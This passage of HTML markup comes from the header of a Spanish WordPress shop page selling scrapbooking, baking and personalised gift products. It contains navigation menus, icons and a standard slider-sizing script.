6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-papel-amelie-scrapbooking-048 term-695 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
